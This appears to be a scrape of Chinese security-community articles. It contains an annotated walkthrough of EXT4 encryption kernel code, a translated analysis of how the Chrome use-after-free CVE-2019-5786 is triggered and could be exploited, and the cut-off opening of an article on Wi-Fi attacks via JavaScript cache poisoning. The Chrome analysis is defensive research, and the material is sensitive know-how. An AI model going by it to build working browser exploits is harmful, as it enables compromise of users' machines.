*cache,为writepage时用的bounce page创建内存池,为ext4_crypt_info创建slab
*/
res = ext4_init_crypto();
if (res)
return res;
}
/*从xattr中读取加密模式、master key descriptor、nonce等加密相关信息到
*ext4_encryption_context
*/
res = ext4_xattr_get(inode, EXT4_XATTR_INDEX_ENCRYPTION,
EXT4_XATTR_NAME_ENCRYPTION_CONTEXT,
&ctx, sizeof(ctx));
if (res < 0) {
if (!DUMMY_ENCRYPTION_ENABLED(sbi))
return res;
ctx.contents_encryption_mode = EXT4_ENCRYPTION_MODE_AES_256_XTS;
ctx.filenames_encryption_mode =
EXT4_ENCRYPTION_MODE_AES_256_CTS;
ctx.flags = 0;
} else if (res != sizeof(ctx))
return -EINVAL;
res = 0;
crypt_info = kmem_cache_alloc(ext4_crypt_info_cachep, GFP_KERNEL);
if (!crypt_info)
return -ENOMEM;
//根据获取到的ext4_encryption_context内容初始化ext4_crypt_info
crypt_info->ci_flags = ctx.flags;
crypt_info->ci_data_mode = ctx.contents_encryption_mode;
crypt_info->ci_filename_mode = ctx.filenames_encryption_mode;
crypt_info->ci_ctfm = NULL;
memcpy(crypt_info->ci_master_key, ctx.master_key_descriptor,
sizeof(crypt_info->ci_master_key));
if (S_ISREG(inode->i_mode))
mode = crypt_info->ci_data_mode;
else if (S_ISDIR(inode->i_mode) || S_ISLNK(inode->i_mode))
mode = crypt_info->ci_filename_mode;
else
BUG();
switch (mode) {
case EXT4_ENCRYPTION_MODE_AES_256_XTS:
cipher_str = "xts(aes)";
break;
case EXT4_ENCRYPTION_MODE_AES_256_CTS:
cipher_str = "cts(cbc(aes))";
break;
default:
printk_once(KERN_WARNING
"ext4: unsupported key mode %d (ino %u)\n",
mode, (unsigned) inode->i_ino);
res = -ENOKEY;
goto out;
}
if (DUMMY_ENCRYPTION_ENABLED(sbi)) {
memset(raw_key, 0x42, EXT4_AES_256_XTS_KEY_SIZE);
goto got_key;
}
//实际使用时将master key descriptor加上”ext4:”的前缀用于匹配master key
memcpy(full_key_descriptor, EXT4_KEY_DESC_PREFIX,
EXT4_KEY_DESC_PREFIX_SIZE);
sprintf(full_key_descriptor + EXT4_KEY_DESC_PREFIX_SIZE,
"%*phN", EXT4_KEY_DESCRIPTOR_SIZE,
ctx.master_key_descriptor);
full_key_descriptor[EXT4_KEY_DESC_PREFIX_SIZE +
(2 * EXT4_KEY_DESCRIPTOR_SIZE)] = '\0';
//使用master key descriptor为匹配条件向keyring申请master key
keyring_key = request_key(&key_type_logon, full_key_descriptor, NULL);
if (IS_ERR(keyring_key)) {
res = PTR_ERR(keyring_key);
keyring_key = NULL;
goto out;
}
//确保master key的type是logon类型,防止应用程序读取到key的内容
if (keyring_key->type != &key_type_logon) {
printk_once(KERN_WARNING
"ext4: key type must be logon\n");
res = -ENOKEY;
goto out;
}
down_read(&keyring_key->sem);
//从keyring中取出master key的payload
ukp = user_key_payload(keyring_key);
if (ukp->datalen != sizeof(struct ext4_encryption_key)) {
res = -EINVAL;
up_read(&keyring_key->sem);
goto out;
}
//取出master key的有效数据ext4_encryption_key
master_key = (struct ext4_encryption_key *)ukp->data;
BUILD_BUG_ON(EXT4_AES_128_ECB_KEY_SIZE !=
EXT4_KEY_DERIVATION_NONCE_SIZE);
if (master_key->size != EXT4_AES_256_XTS_KEY_SIZE) {
printk_once(KERN_WARNING
"ext4: key size incorrect: %d\n",
master_key->size);
res = -ENOKEY;
up_read(&keyring_key->sem);
goto out;
}
/*以nonce做为密钥,采用AES_128_ECB算法,利用kernel crypto API加密master
* key(master_key->raw),生成derived key保存在raw_key里
*/
res = ext4_derive_key_aes(ctx.nonce, master_key->raw,
raw_key);
up_read(&keyring_key->sem);
if (res)
goto out;
got_key:
//为AES_256_XTS加密算法申请tfm
ctfm = crypto_alloc_ablkcipher(cipher_str, 0, 0);
if (!ctfm || IS_ERR(ctfm)) {
res = ctfm ? PTR_ERR(ctfm) : -ENOMEM;
printk(KERN_DEBUG
"%s: error %d (inode %u) allocating crypto tfm\n",
__func__, res, (unsigned) inode->i_ino);
goto out;
}
crypt_info->ci_ctfm = ctfm;
crypto_ablkcipher_clear_flags(ctfm, ~0);
crypto_tfm_set_flags(crypto_ablkcipher_tfm(ctfm),
CRYPTO_TFM_REQ_WEAK_KEY);
//向kernel crypto接口里设置加密用的key为derived key
res = crypto_ablkcipher_setkey(ctfm, raw_key,
ext4_encryption_key_size(mode));
if (res)
goto out;
/*将初始化好的ext4_crypt_info 实例crypt_info拷贝到inode的ext4_inode_info 的*i_crypt_info。
*后续加/解密文件内容时直接取出ext4_inode_info的i_crypt_info,即可从中获取
*到已经初始化好的tfm接口c_ctfm,用其直接加/解密
*/
if (cmpxchg(&ei->i_crypt_info, NULL, crypt_info) == NULL)
crypt_info = NULL;
out:
if (res == -ENOKEY)
res = 0;
key_put(keyring_key);
ext4_free_crypt_info(crypt_info);
memzero_explicit(raw_key, sizeof(raw_key));
return res;
}
`
###### 清单九 ext4_inherit_context 函数
int ext4_inherit_context(struct inode *parent, struct inode *child)
{
struct ext4_encryption_context ctx;
struct ext4_crypt_info *ci;
int res;
//确保其父目录inode对应的i_crypt_info已经初始化好
res = ext4_get_encryption_info(parent);
if (res < 0)
return res;
//获取父目录的保存在i_crypt_info的ext4_crypt_info信息
ci = EXT4_I(parent)->i_crypt_info;
if (ci == NULL)
return -ENOKEY;
ctx.format = EXT4_ENCRYPTION_CONTEXT_FORMAT_V1;
if (DUMMY_ENCRYPTION_ENABLED(EXT4_SB(parent->i_sb))) {
ctx.contents_encryption_mode = EXT4_ENCRYPTION_MODE_AES_256_XTS;
ctx.filenames_encryption_mode =
EXT4_ENCRYPTION_MODE_AES_256_CTS;
ctx.flags = 0;
memset(ctx.master_key_descriptor, 0x42,
EXT4_KEY_DESCRIPTOR_SIZE);
res = 0;
} else {
/*使用父目录的文件内容加密模式、文件名加密模式、master key descriptor、flags
*初始化新文件的ext4_encryption_context
*/
ctx.contents_encryption_mode = ci->ci_data_mode;
ctx.filenames_encryption_mode = ci->ci_filename_mode;
ctx.flags = ci->ci_flags;
memcpy(ctx.master_key_descriptor, ci->ci_master_key,
EXT4_KEY_DESCRIPTOR_SIZE);
}
//产生16 bytes的随机数做为新文件的nonce
get_random_bytes(ctx.nonce, EXT4_KEY_DERIVATION_NONCE_SIZE);
//将初始化好的新文件的ext4_encryption_context保存到attr中
res = ext4_xattr_set(child, EXT4_XATTR_INDEX_ENCRYPTION,
EXT4_XATTR_NAME_ENCRYPTION_CONTEXT, &ctx,
sizeof(ctx), 0);
if (!res) {
//设置新文件的inode的i_flags为EXT4_INODE_ENCRYPT
ext4_set_inode_flag(child, EXT4_INODE_ENCRYPT);
ext4_clear_inode_state(child, EXT4_STATE_MAY_INLINE_DATA);
/*为新文件初始化好其inode对应的i_crypt_info,主要是完成其tfm的初始化
*为后续的读写文件时调用kernel crypto进行加/解密做好准备
*/
res = ext4_get_encryption_info(child);
}
return res;
}
`
简单的说,creat 时完成两件事:一是创建`ext4_encryption_context`保存到文件的
xattr;二是初始化好`ext4_crypt_info` 保存到 inode 的 `i_crypt_info`,后续使用时取出 tfm,利用 kernel
crypto API 即完成了加/解密工作。
##### open file 流程
这里 open file 特指打开已存在的 EXT4 Encryption 加密文件。仅加密部分而言,该过程相比 creat
少了创建`ext4_encryption_context`保存到文件的 xattr
的操作,其余部分基本一致。从应用程序调用`open()`函数开始到最终调用到`ext4_file_open()`函数的函数调用关系如上图五所示。本节主要描述`ext4_file_open()`函数,其函数调用关系如图七。
图七 ext4_file_open函数调用关系
图七所示各函数主要完成的功能如下:
* `ext4_encrypted_inode()` 判断欲打开文件对应 inode 的 i_flags 是否设置成`EXT4_INODE_ENCRYPT`,若是,表明是加密文件
* `ext4_get_encryption_info()` 从文件 inode 的 xattr 取出文件加密算法、文件名加密算法、master key descriptor、 随机密钥 nonce;之后生成加密文件内容使用的密钥 derived key 并初始化好 kernel crypto 接口 tfm,将其以`ext4_crypt_info` 形式保存到 inode 的`i_crypt_info`。详细代码见清单八
* `ext4_encryption_info()`确保文件对应inode在内存中的表示`ext4_inode_info`中的`i_crypt_info`已经做好初始化
* `ext4_encrypted_inode(dir)`判断判断欲打开文件的父目录inode的i_flags是否设置成`EXT4_INODE_ENCRYPT`
* `ext4_is_child_context_consistent_with_parent()`判断文件和其父目录的加密 context 是否一致,关键是 master key descriptor 是否一致
* `dquost_file_open()` 调用通用的文件打开函数完成其余的操作
简单的说就是在 open file 的时候完成文件加/解密所需的所有 context。
##### read file 流程
加密文件的解密工作主要是在 read 的时候进行。正常的 Linux read 支持 Buffered I/O 和 Direct I/O
两种模式,Buffered I/O利用内核的 page cache 机制,而 Direct I/O 需要应用程序自身准备和处理cache,当前版本的
EXT4 Encryption 不支持Direct I/O,其文件内容解密工作都在 page cache 中完成。自应用程序发起 read 操作到
kernel 对文件内容进行解密的函数调用关系如图八所示。
图八 read 加密文件的函数调用关系
ext4 文件读的主要实现在 ext4_readpage 函数,文件内容的 AES-256-XTS
解密理所当然也在该函数里,这里主要介绍文件内容解密部分,其函数调用关系如图九所示。ext4 读写通过bio进行封装,描述块数据传送时怎样进行填充或读取块给
driver,包括描述磁盘和内存的位置,其内部有一个函数指针bi_end_io,当读取完成时会回调该函数,如图九所示,ext4 将 bi_end_io
赋值为`mpage_end_io`。`mpage_end_io`通过 queue_work 的形式调用 completion_pages
函数,在该函数中再调用 ext4_decrypt
函数完成page的解密。`ext4_decrypt`函数的代码非常简单,如清单十所示。核心的加密和解密函数都在`ext4_page_crypto()`中完成,因为在open
file的时候已经初始化好了 kernel crypto
接口,所以这里主要传入表明是加密还是解密的参数以及密文页和明文页地址,代码比较简单,如清单十一所示。
图九 ext4_readpage函数调用关系
###### 清单十 ext4_decrypt 函数
int ext4_decrypt(struct page *page)
{
BUG_ON(!PageLocked(page));
return ext4_page_crypto(page->mapping->host, EXT4_DECRYPT,
page->index, page, page, GFP_NOFS);
}
`
###### 清单十一 ext4_page_crypto 函数
static int ext4_page_crypto(struct inode *inode, ext4_direction_t rw, pgoff_t index, struct page *src_page,
struct page *dest_page, gfp_t gfp_flags) {
u8 xts_tweak[EXT4_XTS_TWEAK_SIZE];
struct ablkcipher_request *req = NULL;
DECLARE_EXT4_COMPLETION_RESULT(ecr);
struct scatterlist dst, src;
struct ext4_crypt_info *ci = EXT4_I(inode)->i_crypt_info;
struct crypto_ablkcipher *tfm = ci->ci_ctfm; //取出open时初始化好的tfm
int res = 0;
req = ablkcipher_request_alloc(tfm, gfp_flags);
if (!req) {
printk_ratelimited(KERN_ERR "%s: crypto_request_alloc() failed\n", __func__);
return -ENOMEM;
}
ablkcipher_request_set_callback(
req, CRYPTO_TFM_REQ_MAY_BACKLOG | CRYPTO_TFM_REQ_MAY_SLEEP,
ext4_crypt_complete, &ecr);
BUILD_BUG_ON(EXT4_XTS_TWEAK_SIZE < sizeof(index));
memcpy(xts_tweak, &index, sizeof(index));
memset(&xts_tweak[sizeof(index)], 0, EXT4_XTS_TWEAK_SIZE - sizeof(index));
sg_init_table(&dst, 1);
sg_set_page(&dst, dest_page, PAGE_CACHE_SIZE, 0);
sg_init_table(&src, 1);
sg_set_page(&src, src_page, PAGE_CACHE_SIZE, 0);
ablkcipher_request_set_crypt(req, &src, &dst, PAGE_CACHE_SIZE, xts_tweak);
if (rw == EXT4_DECRYPT)
res = crypto_ablkcipher_decrypt(req);
else
res = crypto_ablkcipher_encrypt(req);
if (res == -EINPROGRESS || res == -EBUSY) {
wait_for_completion(&ecr.completion);
res = ecr.res;
}
ablkcipher_request_free(req);
if (res) {
printk_ratelimited( KERN_ERR "%s: crypto_ablkcipher_encrypt() returned %d\n", __func__, res);
return res;
}
return 0;
}
`
##### write file 流程
在写入文件的时候会首先将 page cache 中的文件明文内容进行 AES-256-XTS
加密,再通过bio写入磁盘,该工作主要在`ext4_writepage()`函数中完成,这里主要关注 EXT4 Encryption
部分,其函数调用关系如图十所示。
图十 ext4_writepage函数调用关系
图十中,首先照例通过`ext4_encrypted_inode()`函数利用 i_flags 是否等于 `EXT4_INODE_ENCRYPT`
来判断是否是加密文件;然后使用 `ext4_encrypt()`
函数申请新的内存页用于保存密文,完成内容的加密,具体代码见清单十二,函数返回密文页的地址保存在data_page变量;紧着通过`io_submit_add_bh()`封装写入
buffer 页到磁盘的请求,这里通过判断 data_page
页是否空来决定是写入明文页还是密文页,巧妙的兼容了加密和非加密两种模式;最后通过`ext4_io_submit()`提交 bio 写盘请求。
###### 清单十二 ext4_encrypt 函数
struct page *ext4_encrypt(struct inode *inode,
struct page *plaintext_page,
gfp_t gfp_flags)
{
struct ext4_crypto_ctx *ctx;
struct page *ciphertext_page = NULL;
int err;
BUG_ON(!PageLocked(plaintext_page));
//从cache中获取一个ext4_crypto_ctx内存空间
ctx = ext4_get_crypto_ctx(inode, gfp_flags);
if (IS_ERR(ctx))
return (struct page *) ctx;
//从内存池中申请一个内存页,命名为bounce page,用于保存密文内容,同时将
//ext4_crypto_ctx的w.bounce_page指向该bounce page
/* The encryption operation will require a bounce page. */
ciphertext_page = alloc_bounce_page(ctx, gfp_flags);
if (IS_ERR(ciphertext_page))
goto errout;
ctx->w.control_page = plaintext_page;
//调用kernel crypto加密,将密文保存在bounce page
err = ext4_page_crypto(inode, EXT4_ENCRYPT, plaintext_page->index,
plaintext_page, ciphertext_page, gfp_flags);
if (err) {
ciphertext_page = ERR_PTR(err);
errout:
ext4_release_crypto_ctx(ctx);
return ciphertext_page;
}
SetPagePrivate(ciphertext_page);
set_page_private(ciphertext_page, (unsigned long)ctx);
lock_page(ciphertext_page);
//返回密文页bounce page地址
return ciphertext_page;
}
`
因为在 open file 的时候已经初始化好了 kernel crypto 所需的加密算法、密钥设置,并保存了 tfm 到文件 inode
的内存表示`ext4_inode_info`的成员 `i_crypt_info` 中,所以在 readpage/writepage
时进行加/解密的操作变得很简单。
#### 结语
与eCryptfs类似,EXT4 Encryption建立在内核安全可信的基础上,核心安全组件是master key,若内核被攻破导致密钥泄露,EXT4
Encryption的安全性将失效。同样需要注意page cache中的明文页有可能被交换到磁盘的swap区。早期版本的Chrome
OS禁用了swap功能,当前版本的swap采取的是zram机制,与传统的磁盘swap有本质区别。相比eCryptfs做为一个独立的内核加密模块,现在EXT4
Encryption原生的存在于EXT4文件系统中,在使用的便利性和性能上都优于eCryptfs,相信推广将会变得更加迅速。
#### 参考资料
* [Linux kernel-V4.4.79 sourcecode](https://chromium.googlesource.com/chromiumos/third_party/kernel/+/v4.4.79 "Linux kernel-V4.4.79 sourcecode")
* [Chromium OS platform-9653 sourcecode](https://chromium.googlesource.com/chromiumos/ "Chromium OS platform-9653 sourcecode")
* * * | 社区文章 |
# Chrome零日漏洞(CVE-2019-5786)分析
##### 译文声明
本文是翻译文章,文章原作者 securingtomorrow.mcafee.com,文章来源:securingtomorrow.mcafee.com
原文地址:<https://securingtomorrow.mcafee.com/other-blogs/mcafee-labs/analysis-of-a-chrome-zero-day-cve-2019-5786/>
译文仅供参考,具体内容表达以及含义原文为准。
## 1.介绍
3月1日,谷歌发布[安全公告](https://chromereleases.googleblog.com/2019/03/stable-channel-update-for-desktop.html), 指出chrome浏览器的实现过程FileReader API存在一个use-after-free漏洞。根据谷歌威胁分析小组的[报告](https://security.googleblog.com/2019/03/disclosing-vulnerabilities-to-protect.html),该漏洞已在野外利用,针对目标是32位的window7操作系统,漏洞利用主要分为两部分,一是在Renderer(浏览器渲染进程)进程中执行代码,二是用于完全接管破坏目标主机系统。本文是一篇技术文章,主要聚焦于该漏洞利用的第一个部分,即如何在Renderer进程中实现代码执行,并通过研究分析发现更多的技术信息。
在本文攥写时,[谷歌漏洞报告](https://bugs.chromium.org/p/chromium/issues/detail?id=936448)尚未公开。缺省安装情况,Chrome会自动更新补丁,目前最新版本的Chrome已不受该漏洞影响。请确保您的Chrome处于安全状态,可通过chrome://version命令查询,查看Chrome版本是否已是72.0.3626.121或更高版本。
## 2\. 信息收集
### 2.1 漏洞修复
大多数的Chrome代码库都基于Chromium开源项目。由于漏洞代码包含在开源代码中,因此我们可以更直接的查看更新补丁对FileReader
API做了哪些修复动作。此外,谷歌分享了其修复版本的更新日志为我们的分析工作提供了更大的便利。
我们看到更新文件中只有一个与FileReader API相关,并带有以下消息内容:
该消息暗示对同一个底层ArrayBuffer多次引用是一件非常糟糕的事情。虽然目前尚不清楚段话意味着什么,下面的工作将致力于寻找隐藏于该条信息之下的真实细节。
首先,我们可以比较[GitHub](https://github.com/chromium/chromium/commit/ba9748e78ec7e9c0d594e7edf7b2c07ea2a90449)上新旧两个版本的差异。,看看其中到底发生了哪些变化。为了便于阅读,下面展示的是补丁前后两个版本差异的具体情况。
[修复前老版本](https://github.com/chromium/chromium/blob/17cc212565230c962c1f5d036bab27fe800909f9/third_party/blink/renderer/core/fileapi/file_reader_loader.cc):
[补丁后新版本](https://github.com/chromium/chromium/blob/75ab588a6055a19d23564ef27532349797ad454d/third_party/blink/renderer/core/fileapi/file_reader_loader.cc):
这两个版本在GitHub上都可以找到。从图中我们可以看出,主要对ArrayBufferResult函数进行了修复。ArrayBufferResult函数在用户调用访问FileReader.result时用于响应并返回数据。
上图中,我们可以看到前后版本不同就在于对DOMArrayBuffer对象是如何处理的。在新版本中,增加了对数据尚未加载完成(finished_loading_标志)情况下对DOMArrayBuffer对象的处理。在老版本中,如果数据尚未加载完成的情况下,ArrayBufferResult函数直接调用DOMArrayBuffer::Create(raw_data_->ToArrayBuffer())函数并返回结果,在新版本中,则是调用DOMArrayBuffer::Create(ArrayBuffer::Create(raw_data_->Data(),raw_data_->ByteLength()))函数并返回结果。
我们来看补丁后的版本,因为该版本更容易理解。新版本中,DOMArrayBuffer::Create参数中包含了一个ArrayBuffer::Create函数调用。该函数包含两个参数,一个是指向数据的指针类型,一个是数据的长度(该函数在/third_party/blink/renderer/platform/wtf/typed_arrays/array_buffer.h文件中定义)。
函数定义如下图:
函数主要创建一个新的ArrayBuffer对象,将其置于scoped_refptr<ArrayBuffer>中并将数据复制到其中。[scoped_refptr](https://www.chromium.org/developers/smart-pointer-guidelines)在Chromium项目中用于处理引用计数,也就是跟踪一个对象被引用了多少次。当创建一个新的scoped_refptr实例,底层目标对象的引用次数会递增。当该对象退出时,该计数会递减。当引用数目为0的时候,该对象将被删除(好玩的是,当引用计数溢出后,Chrome将终止进程)。
老版本代码中则没有调用ArrayBuffer::Create,而是调用ArrayBufferBuilder::ToArrayBuffer函数并返回值。(该函数在third_party/blink/renderer/platform/wtf/typed_arrays/array_buffer_builder.cc中定义)
函数定义如下:
我们可以看到,在这可能还存在另外一个问题。根据bytes_used_值,函数将返回buffer_自身,或者只是buffer_的一部分。(即一个较小空间的ArrayBuffer,其内包含一份数据副本)
到目前为止,我们看到的所有修复的代码中,都是直接返回数据副本,而不是返回实际缓冲区地址。除非是在运行老版本代码,并且我们试图访问的缓冲区是处于“完全占用”的状态的情况下。
但是,在FileReaderLoader对象的实现过程,buffer_->ByteLength()获取的是预先分配的缓冲区大小,它对应于我们要加载的数据的大小(稍后将会相关)。
目前看来,在finished_loading标志被设置为true之前,且在数据已经完全加载之后,多次访问调用ArrayBufferBuilder::ToArrayBuffer()函数,将是利用该漏洞的唯一条件,这个时间点是漏洞触发的最佳交换时期。
为了总结代码检查这一部分,我们在看一下新老版本中都会调用的DOMArrayBuffer::Create函数,让我们感兴趣的是DOMArrayBuffer::Create(raw_data_->ToArrayBuffer())这个函数调用。该函数定义在third_party/blink/renderer/core/typed_arrays/dom_array_buffer.h头文件中。
定义如下图:
有趣的是,它调用了std::move,该函数具有所有权转换的语义。
例如,在以下代码中:
std::move函数调用后,‘b’取得属于‘a’的所有权(‘b’现在包含的内容是“hello”),而‘a’现在处于某种未定义的状态(C++
11规范以更精确的术语解释)。
当前情况下,有些事情令人感到困惑,具体请查看[链接1](https://chromium.googlesource.com/chromium/src/+/lkgr/styleguide/c++/c++.md#object-ownership-and-calling-conventions)和[链接2](https://www.chromium.org/rvalue-references)。ArrayBufferBuilder::ToArrayBuffer()返回的对象已经是一个scoped_refptr<ArrayBuffer>。我相信,当调用ToArrayBuffer()函数时,ArrayBuffer的引用计数将增加1,然后std::move函数又获取该引用对象实例的所有权(而非ArrayBufferBuilder拥有那个对象)。调用10次ToArrayBuffer()函数,引用计数将增加10,但所有的返回值将是有效的(与前面提到的‘a’,‘b’的例子不同,该例子中‘a’将导致无法预期的行为发生)。
如果在上面描述的最佳交换期间我们多次调用ToArrayBuffer()函数,这将会触发生成一个明显的use-after-free漏洞,ArrayBufferBuilder对象中的buffer_对象将被破坏。
### 2.2 FileReader API
我们也可以通过查看JavaScript中的API调用,看我们能否找到另一个方法找到我们所要寻找的漏洞触发的最佳交换时期。
在[Mozilla Web](https://developer.mozilla.org/en-US/docs/Web/API/FileReader)文档中,我们能获取所有的信息。其实,操作十分简单,我们可以在Blob对象或文件对象中调用诸如readAsXXX的函数,其后我们可以中断读取操作,此外,还有几个事件我们可以注册回调函数(比如onloadstart、onprogress,、onloadend
…等)。
其中onprogress处理事件听起来是最有趣的一个,它是在数据正在加载并加载完成之前被调用。如果我们查看FileReader.cc源文件,我们可以看到该事件背后的逻辑,在收到数据时,每隔50毫秒(或更长)该事件触发一次。下面,让我们来看看在一个真实的系统中它时如何表现的…
## 3\. web浏览器环境测试
### 3.1 准备工作
我们要做的第一件事是下载存在漏洞的代码版本。有一些非常有用的网络资源,在[那里](https://commondatastorage.googleapis.com/chromium-browser-snapshots/index.html?prefix=Win_x64/612439/)我们可以获取老的版本,而无需自己再去重新编译源码获得。
资源如下图所示。
值得注意的是,图中资源还包含了一个文件名称包含‘syms’字符串的zip文件,内含.pdb调试符号文件,你可以直接导入到各调试器和反汇编软件,有助于更易分析。
### 3.2 调试器附加
Chromium是一个复杂的、支持多进程通信的软件,对其调试比较困难。最有效的调试方法是正常启动Chromium,然后将调试器附加到你要进行漏洞测试的那个进程中。我们要调试的代码运行在renderer进程中,并且关注的函数是由chrome_child.dll导出的(这些信息通过反复实验发现,比如附加到Chrome每个进程,寻找感兴趣的函数名等)
如果要在x64dbg中导入调试符号,一个可行的方法是在Symbol栏,右键选中要导入调式符号的.dll或.exe,然后选择下载调试符号。如果没有正确设置调试符号下载服务器,可能会失败,但是它仍将在x64dbg的‘symbols’目录下创建相应的目录结构,你也可以在该目录下直接放置之前已下载的.pdb文件。
### 3.3 寻找漏洞触发点
现在,我们已经下载了一个尚未补丁的Chromium版本,并且已经知道如何用调试器去附加调试它。接下来编写一段JavaScript代码,来看看是否能够到达我们所关注的代码位置。
代码如下:
为了总结这将发生的事情,上述代码中我们创建了一个Blog对象用于传递给FileReader。此外,我们还注册了progress事件的一个回调函数onProgress,并当该事件触发的时候,我们还试图多次访问FileReader返回值。在之前的文中,我们已经知道,数据需要被完全加载(这就是我们检查缓冲区大小的原因),并且如果我们使用同一个ArrayBuffer获得多次DOMArrayBuffer,
JavaScript中他们看起来应该是多个分离对象(相等测试)。最后,为确认我们已经有两个指向同一个缓冲区的不同对象,我们创建了两个视图对象并修改数据,结果验证了如果修改一个对象,另一个对象也随之改变。
在此,我们没有预见到,发生了一个令人非常遗憾的问题:progress事件其实并不是经常性的会被调用,导致我们必须加载一个非常大的数组,用以强制进程花销一些时间并多次触发progress事件。也许,会存在比上述做法更好的技术方法(可能谷歌的漏洞报告中会揭露一个好方法)。但是,所有创建慢速加载的对象的尝试都失败了(比如使用Proxy,扩展Blob类等…)。或者我们可以把数据加载与一个Mojo管道绑定,因此使用MojoJS看起来是一个拥有更多控制的好方法,但是在实际的攻击场景中却似乎不切实际。有关该方法的示例,可查看[链接](https://www.exploit-db.com/exploits/46475)。
### 3.4 导致崩溃
到此,既然我们已清楚了如何进入存在漏洞的代码路径,那么我们又该如何来利用这个漏洞呢?这绝对是最难回答的问题,本段旨在分享找到该问题答案的过程。
我们已经看到底层的ArrayBuffer会被引用计数,所以如果只是通过从已获得的一些DOMArrayBuffer中进行垃圾内存搜集的方法,我们无法对其进行释放。使引用计数溢出,这听起来是一个非常有趣的想法。但是,如果我们通过手动修改引用计数值为接近其最大值(比如通过x64dbg),再来看看会发生什么…。好吧,进程崩溃了。最终,我们无法对这些ArrayBuffer做更多的事情;我们能修改它们的内容,却不能修改它们的大小,除非我们能手动释放它们…
如果对这些代码库不是很熟悉的话,最好的方法就是去查阅各种提及了use-after-free、ArrayBuffer等关键词的漏洞报告。去看看别人都做了什么,谈论了什么。必须假设在某个地方一定存在一个拥有底层内存的DOMArrayBuffer对象,这也是一个我们知道的并努力实现的假设。
经过一些网络搜索,我们发现了一些很有趣的评论,比如[链接1](https://bugs.chromium.org/p/v8/issues/detail?id=2802)和[链接2](https://bugs.chromium.org/p/chromium/issues/detail?id=761801)。这两个链接讨论了DOMArrayBuffer被外部化(externalized)、被转移(transferred)以及被阉割(neutered)的各种情况。对上述这些术语我们不是很清楚,但是从上下文结合来看,当上述情况发生时,内存的所属权就转移到了其他人身上。这听起来非常完美,因为我们希望底层缓冲区能被释放(就像我们急切的在寻找一个use-after-free漏洞一样)
WebAudio中存在的use-after-free漏洞向我们展示了如何让我们的ArrayBuffer发生“转移”,所以让我们试试吧!
在调试器下可以看到:
图中我们可以看到,被解除的内存引用的地址保存在ECX中(我们看到EAX=0,这是因为我们正在该视图对象中寻找第一个选项)。该地址看起来有效,但是事实却并非如此。ECX指向数组缓冲区的原始数据(AAAAA…)的地址,但是由于其被释放,系统取消了保存它的页面映射,从而导致了内存访问冲突(我们试图访问一个未映射的内存地址)。因此,我们找到了一个一直在寻找的use-after-free漏洞。
## 4\. 漏洞利用和下一步工作思考
### 4.1 漏洞利用
本文重点不是展示如何通过use-after-free漏洞获取完整代码执行权限(事实上,在本文发布的同时,Exodus已发布了一篇[博客文章](https://blog.exodusintel.com/2019/03/20/cve-2019-5786-analysis-and-exploitation/)及一个可用的[漏洞利用](https://github.com/exodusintel/CVE-2019-5786)代码)。
根据我们触发该use-after-free漏洞的方法,我们最终获得了一个非常大的未分配的内存缓冲区。use-after-free漏洞通常利用方法是在释放区域之上分配一个新对象从而产生某种混淆。文中,我们释放了用于备份ArrayBuffer对象数据的原始内存。很好的是,我们可以读取/写入一个大内存区域。但是,这种方法也存在问题,就是由于该内存区域确实太大了,导致没有一个对象可以符合该要求。假如我们有一个小一点的内存区域,我们就能创建大量特定大小的对象,希望可能有一个对象正好在该区域被分配。不过这个更难,我们需要去等待,一直要到堆为不相关的对象回收内存。在64位windows
10系统,由于内存随机分配方式以及随机地址可用等机制导致很难做到这一点。在32的windows
7系统中,由于地址空间要小的多,因此相对而言堆的分配更具确定性。分配10K左右的对象可能足以让我们控制一些地址空间中的元数据。
另外有趣的是,由于要取消引用一个未映射的内存区域。如果上面提到的10K分配方法无法在我们控制的那个区域中分配至少一个对象,那么我们未免就太不走运了。我们将由于内存访问冲突而导致进程崩溃。此外,也有一些方法可以使得这一步更稳定,比如有些文章描述的利用
iframe的[方法](https://halbecaf.com/2017/05/24/exploiting-a-v8-oob-write/),以及Javascript对象元数据被破坏的[示例](https://halbecaf.com/2017/05/24/exploiting-a-v8-oob-write/)。
### 4.2 下一步工作
即使攻击者在浏览器渲染进程中获得代码执行权限,但是依然受到沙箱机制的限制。本漏洞发现的野外利用,攻击者使用了另外一个零日漏洞用于躲避沙箱机制。最近360CoreSec发布了一篇描述该野外漏洞利用的[技术文章](http://blogs.360.cn/post/RootCause_CVE-2019-0808_EN.html)。
## 5\. 结论
通过研究提交的漏洞修复方式,查找提示和类似的修复,我们有可能恢复漏洞利用路径。再一次的,我们可以看到,在windows新近操作系统版本中引入的安全防护机制使得攻击者的日子愈发困难,从防守方的角度来说,我们应该对此表示庆祝。此外,谷歌在漏洞修补策略方面非常高效、积极,其大部分用户群的Chrome浏览器已经及时更新到最新版本。
## Links
[1] <https://chromereleases.googleblog.com/2019/03/stable-channel-update-for-desktop.html>
[2] <https://security.googleblog.com/2019/03/disclosing-vulnerabilities-to-protect.html>
[2b] <https://bugs.chromium.org/p/chromium/issues/detail?id=936448>
[3]
<https://chromium.googlesource.com/chromium/src/+log/72.0.3626.119..72.0.3626.121?pretty=fuller>
[3b]
<https://github.com/chromium/chromium/commit/ba9748e78ec7e9c0d594e7edf7b2c07ea2a90449>
[4a]
<https://github.com/chromium/chromium/blob/17cc212565230c962c1f5d036bab27fe800909f9/third_party/blink/renderer/core/fileapi/file_reader_loader.cc>
[4b]
<https://github.com/chromium/chromium/blob/75ab588a6055a19d23564ef27532349797ad454d/third_party/blink/renderer/core/fileapi/file_reader_loader.cc>
[5] <https://www.chromium.org/developers/smart-pointer-guidelines>
[6a]
<https://chromium.googlesource.com/chromium/src/+/lkgr/styleguide/c++/c++.md#object-ownership-and-calling-conventions>
[6b] <https://www.chromium.org/rvalue-references>
[7] <https://developer.mozilla.org/en-US/docs/Web/API/FileReader>
[8] <https://commondatastorage.googleapis.com/chromium-browser-snapshots/index.html?prefix=Win_x64/612439/>
[9] <https://www.exploit-db.com/exploits/46475>
[10a] <https://bugs.chromium.org/p/v8/issues/detail?id=2802>
[10b] <https://bugs.chromium.org/p/chromium/issues/detail?id=761801>
[11] <https://blog.exodusintel.com/2019/01/22/exploiting-the-magellan-bug-on-64-bit-chrome-desktop/>
[12] <https://halbecaf.com/2017/05/24/exploiting-a-v8-oob-write/>
[13] <http://blogs.360.cn/post/RootCause_CVE-2019-0808_EN.html> | 社区文章 |
# 使用javascript缓存投毒攻击wifi
我一直想在这个小项目上工作很长一段时间,但是我总是很忙。现在我终于有一些时间回来了,我在这里谈论它。
很久以前,我通过了Vivek Ramachandran的Wireless LAN Security
